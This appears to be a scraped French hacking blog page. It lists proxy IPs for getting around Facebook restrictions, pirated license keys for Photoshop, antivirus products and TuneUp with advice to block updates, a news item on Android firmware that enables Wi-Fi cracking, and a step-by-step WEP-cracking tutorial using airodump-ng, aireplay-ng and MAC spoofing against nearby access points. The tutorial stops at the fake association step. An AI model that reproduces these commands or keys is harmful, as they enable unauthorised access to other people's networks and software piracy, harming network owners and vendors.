IP: 199.231.84.62

PORT: 80

ACC: m.facebook.com/proxy/

IP: 69.195.138.144

PORT: 80

ACC: m.facebook.com

SPEED CGI POUR HANDLER MOOV ET MA LIFE

IP: 118.98.235.40

PORT: 80

ACC: m.facebook.com/cgi-bin/nph-proxy.cgi/000010A/http/

PORT: 80

ACC: m.facebook.com/cgi-bin/nph-proxy.cgi/000010A/http/

dimanche 20 janvier 2013

Comment cracker un mot de passe d’un réseau Wifi avec un téléphone sous Android

Tous le monde connais la distribution Linux BackTrack qui dispose de tous les outils nécessaires pour cracker le mot de passe d’un réseau wifi, notamment avec la suite de logiciel aircrack-ng. Il est maintenant possible de faire la même chose avec votre téléphone sous Android.

Ruby Feinstein souhaitait utiliser les outils classique pour analyser les paquets 802.11 sous un environnement Android, mais il a rapidement constaté qu’il manquait le mode Monitor pour les chips gérant les modules wifi sur les téléphones. En creusant un peu plus, il a remarqué que la plupart des smartphones sous Android utilisait des chipset Broadcom BCM4329 ou encore BCM4330.

Après plusieurs analyses du système, ils se sont aperçu que les chipset transmettait des trames Ethernet au système Linux, mais tout l’encapsulage wifi nécessaire pour le mode Monitor était absent. Ils ont alors modifié le firmware des chipsets BCM4329 et BCM4330 pour activer la transmission d’éléments nécessaires pour le mode Monitor.

Actuellement, ils ont donc réussi à réaliser un firmware alternatif pour le BCM4329 disponible dans le Nexus One et un autre pour le BCM4330 présent dans le Samsung Galaxy S2. Ces firmwares permettant un fonctionnement parfait du mode Monitor sur ces deux machines sous Cyanogen, est rendant la suite aircrak-ng fonctionnelle. Cela devrait fonctionner également avec tout portable disposant de l’un de ces chipsets Broadcom.

jeudi 25 octobre 2012

Des clés, keys, serials PHOTOSHOP cs5, cs5,5 cs6 et AVG 2012, KIS, NOrton Internet Security et Tune up utilities Final

Attention : pour garantir le non black listage des ces clés il est impératif je dit bien impératif de ne pas activer les mises à jours ou de ne pas les installer !

Photoshop CS5 :

1325-1558-5864-4422-1094-1126

1325-1958-5864-4422-1094-1178

1330-1615-1663-0498-6205-1791

1330-1953-8438-8500-7117-3533

1330-1230-2480-2284-9907-7831

1330-1985-9548-0538-9132-8266

photoshop cs5.5 Master Collection :

1325-0009-2515-0063-6550-6061

1325-1006-0397-4449-4143-4964

AVG 2012 :

8MEH-RQX93-WYZKW-BE2FR-QX8MA-PEMBR-ACED

Tune up utilities Final :

YC9EWF-4WM3AH-JN54W6-XQF227-9WX9X0-FQV3JP

CHANC3-44NFYN-YH566F-DXRDX2-30DFWA-CJ5558

Norton Internet Security :

HGE5-54JK-4J6K-JK45-KJ6J

JKR3B-RVC4M-96JWW-8VTCD-G6MQY

KIS : Kaspersky Internet Security (jusqu'en 2014)

ZVDSA-1N4CS-PPJCW-CYEMP

14G6-98I2-LK3P-5435-SDF3

jeudi 13 septembre 2012



LE PRINCIPE :

Voici l'explication de la manipulation que nous allons effectuer pour cracker un réseau wifi.

Tout d'abord voici une mise en situation avec la représentation d'un réseau wifi :

Chaque ordinateur échange des données avec le point d'accès wifi,

ces données sont cryptées via une clé.

Plusieurs types de cryptage par clé existent,

les deux plus répandus sont le cryptage par clé WEP et le cryptage par clé WPA.

Dans ce tutoriel nous allons cracker une clé WEP, les cryptages WPA sont très difficiles à cracker

car vous devez utiliser un crack par liste de mots (dictionnaires), et cela peut être très très long car le

programme doit tester chaque mots contenu dans cette liste manuellement.

Sous entendu aussi que la clé WPA doit être un mot et non une suite illogique de lettres et de chiffres.

Passons plutôt au cryptage WEP,

qui est lui plus facile étant donné une faille présente dans les packets ARP

(données de type ARP qui transitent entre le point d'accès wifi et un pc).

Voici l'exemple d'une clé WEP que l'on aura à trouver pour pouvoir se connecter sur le point d'accès :

Elle sera du type : FF:0E:0F:92:28:16:57:5B:F5:55:76:3A:DE

Note : pour se connecter via windows on entrera la clé de cette manière : FF0E0F922816575BF555763ADE

Pour trouver cette clé nous allons devoir aller à la pêche aux données du type ARP,

nous utiliserons un donc un sniffer qui s'appelle airodump pour capturer ces données

qui transitent sur le réseau wifi.

Mais pour capturer assez de données ARP, il faut que le point d'accès wifi soit quelque peut stimuler.

Nous allons donc le faire "parler" en lui injectant des données via le wifi grace à aireplay.

Cette injection de packet ARP va générer des IVS, très important car c'est le nombre d'IVS capturé qui va nous permettre de cracker la clé WEP, compter environ 40 000 IVS pour un clé WEP.

En utilisation normale vous pouvez obtenir jusqu'a 300 IVS par seconde.

Soit environ 3 minutes pour obtenir assez d'IVS pour cracker la clé WEP.

Une fois que l'on aura assez de données capturer,

on pourra alors exploité la faille de ce protocole de communication.

A l'aide de l'outil aircrack nous allons lancer une analyse des données qui permettra d'obtenir la clé.

OUTILS ET CONNAISSANCES NÉCESSAIRES :

Pour le crackage d'un réseau wifi nous aurons besoin de différents outils ainsi que un peu de connaissances sur les systèmes Linux. Vous pouvez aussi trouver des wikis sur le crackage sous Windows mais je le déconseille fortement car ce n'est pas aussi efficace que sous Linux.

L'intégralité du wiki ce déroulera en ligne de commande, et demande une certaine rigueur et patience

et quelques connaissances Linux et sur le Wifi.

Il faudra aussi disposer d'une carte wifi compatible en mode MONITORING

et d'un espace de stockage type clé usb ou autre.

Pour commencer utilisez la distribution Linux spécialement prévu pour les tests de sécurité réseau.

Il s'agit de la distribution Backtrack disponible ici

Enregistrer le fichier ISO sur votre PC puis graver le sur un CD.

Si vous souhaitez vous pouvez très bien installer les outils sur votre propre distribution Linux.

UTILISATION DU LIVE CD BACKTRACK :

Après avoir graver l'image de la distribution BackTrack via un logiciel de gravure,

nous somme prêts pour débuter le wiki.

- Placer le CD dans votre lecteur, puis redémarrer.

- Au démarrage de votre ordinateur, celui doit Booter sur le CD.

- Un choix vous est alors proposé.

- Sélectionner l'interface KDE et démarrer BackTrack.

- Après chargement vous arrivez sur un interface graphique type KDE.

Nous voici prêt pour débuter le crackage de votre réseau wifi.

ACTIVATION DU MODE MONITORING DE VOTRE CARTE WIFI :

Vous devez avant toute chose, basculer votre carte wifi dans son mode Monitoring,

ce qui va permettre à votre carte wifi de capter des données sur le réseau wifi et surtout d'injecter sur le réseau.

Pour basculer dans ce mode nous allons utiliser un outil qui s'appelle : airmon-ng

Toujours dans la fenêtre de commande, voici comment utiliser aimon-ng

Activer le mode monitoring : airmon-ng start inferface

Désactiver le mode monitoring : airmon-ng stop interface

Dans notre exemple on utilisera :

airmon-ng start eth0

Si la carte a basculé en mode monitoring vous devriez avoir la phrase "monitor mode enabled",

comme ci dessous :

RÉCUPÉRATION DES INFORMATIONS SUR LES RÉSEAUX WIFI AU ALENTOUR :

Maintenant vous êtes prêt pour commencer l'analyse des réseaux wifi.

Pour cela vous devez utiliser l'outil : airodump-ng

Cet outil va nous permettre de scanner les réseaux wifi disponible

et par la suite de capturer les données (packets) qui transitent par le wifi.

Voici comment obtenir la liste des réseaux wifi que votre carte wifi capte :

Scan avec airodump-ng : airodump-ng interface

Dans notre exemple nous utiliserons :

airodump-ng eth0

Voici le résultat de cette commande :

On retrouve des informations importantes sur ce listing.

Voici les éléments qu'il faudra noter pour une utilisation futur.

Sur la première ligne en rouge (la liste des points d'accès wifi) :

- Le nom du point d'accès : test

- L'adresse MAC du point d'accès : 13:28:11:75:E7:08

- Le numéro de channel (ch) : 1

- L'adresse MAC du PC qui est associé au point d'accès visé : 00:C0:CA:11:CC:D5

Note : la partie #/s sera importante par la suite pour vérifier si l'injection fonctionne et ainsi optenir des IVS néccessaires au programme aircrack qui utilise ces données pour trouver le bonne clé de sécurité.

La deuxième en rouge est optionnelle, mais la liste des connexions entre PC et point d'accès wifi permet de contourner un éventuel filtrage MAC en ce falsifiant sa propre adresse MAC via la commande :

macchanger --mac NOUVELLE_ADR_MAC INTERFACE

soit dans l'exemple:

macchanger --mac 00:C0:CA:11:CC:D5 eth0

CAPTURE DES DONNÉES QUI TRANSITENT EN WIFI :

Une fois que vous avez noté les différentes informations sur le point d'accès que vous ciblez,

Ouvrez une nouvelle fenêtre / onglet de la console (ligne de commande).

Pour l'étape suivante vous aurez besoin d'un espace disque

(soit une clé usb, un disque dur externe, ou encore une partition)

Placez vous dans votre espace de stockage via la commande linux "cd votre/chemin/"

Notes : "ls" pour lister un répertoire, "cd" pour ce placer dans le répertoire.

Votre commande devrait être du style cd /mnt/sda1/ (Pour une clé usb).

Vous devez laisser le programme ouvert durant le reste de la manipulation, car c'est lui qui

enregistrera les données du réseau.

Une fois placé sur votre clé USB vous pouvez commencer la capture des données (sniffing)

via cette commande : airodump-ng --write nomdufichierdesortie --channel NumeroChannel Interface

Ce qui donnera dans notre exemple :

airodump-ng -write capture -c 1 eth0

Note : Le "-c 1" est optionnel, mais il permet de capturer uniquement les données qui transitent sur le canal 1

Une fois la commande exécutée vous devriez voir la même capture vue plus haut,

sauf que cette fois les données sont enregistrées dans un fichier.

Vous allez donc pouvoir débuter la fausse association auprès du point d'accès wifi.

Important :

Vous devez laisser le programme fonctionner pendant toute la durée du crackage du réseau wifi.

COMMENT EFFECTUER UNE FAUSSE ASSOCIATION AVEC LE POINT D'ACCÈS WIFI ?

Cette étape n'est pas obligatoire, mais permet de vérifier si le point d'accès possède un filtrage mac ou pas.

Cependant j'ai remarqué que la capture des données "utiles", fonctionne mieux si la fausse association est réalisée.

Pour effectuer notre fausse association auprès du point d'accès nous allons utiliser "aireplay-ng".

Ouvrez une autre invite de commande puis utilisez airepay comme ci dessous :

Commande : aireplay-ng -1 0 -e NOM_AP -a MAC_AP -h MAC_PC -x PACKETS/S INTERFACE

NOM_AP : Le nom du point d'accès

MAC_AP : L'adresse mac du point d'accès

MAC_PC : L'adresse mac de votre carte wifi

INTERFACE : Interface de votre carte wifi (eth0 ... )

PACKETS/S : Détermine la vitesse de transmission des packets, il est important de déterminer ce chiffre, car il permet de réduire les plantages du programme dûs à l'injection trop rapide des données sur le réseau wifi.

Plus le point d'accès sera éloigné, plus il faudra réduire ce nombre, valeurs optimal entre 50 et 200

Ce qui donnera dans notre exemple :

aireplay-ng -1 0 -e test -a 13:28:11:75:E7:08 -h 00:0C:22:22:E2:69 -x 100 eth0

Voici la capture d'une fausse association réussie :

Inscription à :

Commentaires (Atom)